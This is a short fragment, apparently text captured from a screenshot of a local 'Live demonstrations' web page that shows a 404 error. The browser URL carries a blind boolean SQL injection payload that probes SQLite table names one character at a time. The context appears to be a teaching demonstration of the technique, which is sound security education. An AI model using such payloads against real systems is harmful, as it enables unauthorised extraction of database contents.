 Live demonstrations × +
127.0.0.1:5000/home/1%20and%20(SELECT%20hex(substr(tbl_name,4,1))%20FROM%20sqlite_master%20WHERE%20type='table'%20and%20tbl_name%20NOT%20like%20'sqlite_%'%20limit%201%20offset%201)%20=%20hex('k')
Live demonstration!
404 ERROR
Page not found!
Back to Home